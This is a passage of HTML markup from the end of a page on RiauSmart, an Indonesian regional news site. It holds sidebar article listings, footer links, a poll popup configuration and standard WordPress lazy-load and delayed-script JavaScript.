<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-02T12:48:10+00:00" >Agustus 2, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/kembangkan-skill-wbp-dinas-peternakan-dan-perkebunan-rohul-beri-pelatihan-peternak-bebek-petelur-dan-ayam/" rel="bookmark" class="td-image-wrap" title="Kembangkan Skill WBP, Dinas Peternakan dan Perkebunan Rohul Beri Pelatihan Peternak Bebek Petelur dan Ayam"><img class="entry-thumb" src="[data-uri]" alt="" title="Kembangkan Skill WBP, Dinas Peternakan dan Perkebunan Rohul Beri Pelatihan Peternak Bebek Petelur dan Ayam" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2023/02/IMG-20230221-WA0048-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/kembangkan-skill-wbp-dinas-peternakan-dan-perkebunan-rohul-beri-pelatihan-peternak-bebek-petelur-dan-ayam/" rel="bookmark" title="Kembangkan Skill WBP, Dinas Peternakan dan Perkebunan Rohul Beri Pelatihan Peternak Bebek Petelur dan Ayam">Kembangkan Skill WBP, Dinas Peternakan dan Perkebunan Rohul Beri Pelatihan Peternak...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T14:10:12+00:00" >Februari 21, 2023</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_6966ffc717c99" data-td_block_id="td_uid_6_6966ffc717c99">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6966ffc71add1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6966ffc71add1" ><script type="litespeed/javascript">var block_td_uid_7_6966ffc71add1=new tdBlock();block_td_uid_7_6966ffc71add1.id="td_uid_7_6966ffc71add1";block_td_uid_7_6966ffc71add1.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6966ffc71add1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6966ffc71add1_rand","tdc_css_class_style":"td_uid_7_6966ffc71add1_rand_style"}';block_td_uid_7_6966ffc71add1.td_column_number="1";block_td_uid_7_6966ffc71add1.block_type="td_block_15";block_td_uid_7_6966ffc71add1.post_count="4";block_td_uid_7_6966ffc71add1.found_posts="728";block_td_uid_7_6966ffc71add1.header_color="#";block_td_uid_7_6966ffc71add1.ajax_pagination_infinite_stop="";block_td_uid_7_6966ffc71add1.max_num_pages="182";tdBlocksArray.push(block_td_uid_7_6966ffc71add1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_6966ffc71add1 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/beri-perlindungan-hukum-bagi-para-guru-pgri-lakukan-pks-dengan-polda-riau/" rel="bookmark" class="td-image-wrap" title="Beri Perlindungan Hukum bagi Para Guru, PGRI Lakukan PKS dengan Polda Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Beri Perlindungan Hukum bagi Para Guru, PGRI Lakukan PKS dengan Polda Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260105-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/komunitas/" class="td-post-category">Komunitas</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/beri-perlindungan-hukum-bagi-para-guru-pgri-lakukan-pks-dengan-polda-riau/" rel="bookmark" title="Beri Perlindungan Hukum bagi Para Guru, PGRI Lakukan PKS dengan Polda Riau">Beri Perlindungan Hukum bagi Para Guru, PGRI Lakukan PKS dengan Polda...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6966ffc71add1" data-td_block_id="td_uid_7_6966ffc71add1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6966ffc71add1" data-td_block_id="td_uid_7_6966ffc71add1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/muhammad-suhendri-ditunjuk-sebagai-karateker-karang-taruna-kecamatan-rambah/" rel="bookmark" class="td-image-wrap" title="Muhammad Suhendri Ditunjuk Sebagai Karateker Karang Taruna Kecamatan Rambah"><img class="entry-thumb" src="[data-uri]" alt="" title="Muhammad Suhendri Ditunjuk Sebagai Karateker Karang Taruna Kecamatan Rambah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2025/02/IMG-20250217-WA0060-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/muhammad-suhendri-ditunjuk-sebagai-karateker-karang-taruna-kecamatan-rambah/" rel="bookmark" title="Muhammad Suhendri Ditunjuk Sebagai Karateker Karang Taruna Kecamatan Rambah">Muhammad Suhendri Ditunjuk Sebagai Karateker Karang Taruna Kecamatan Rambah</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-17T12:27:40+00:00" >Februari 17, 2025</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemuda-karang-taruna-kunto-darussalam-bagi-masker-ke-pedagang-dan-tim-medis/" rel="bookmark" class="td-image-wrap" title="Pemuda Karang Taruna Kunto Darussalam Bagi Masker Ke Pedagang dan Tim Medis"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemuda Karang Taruna Kunto Darussalam Bagi Masker Ke Pedagang dan Tim Medis" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2021/08/IMG-20210805-WA0073-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/pemuda-karang-taruna-kunto-darussalam-bagi-masker-ke-pedagang-dan-tim-medis/" rel="bookmark" title="Pemuda Karang Taruna Kunto Darussalam Bagi Masker Ke Pedagang dan Tim Medis">Pemuda Karang Taruna Kunto Darussalam Bagi Masker Ke Pedagang dan Tim...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-05T10:46:22+00:00" >Agustus 5, 2021</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let 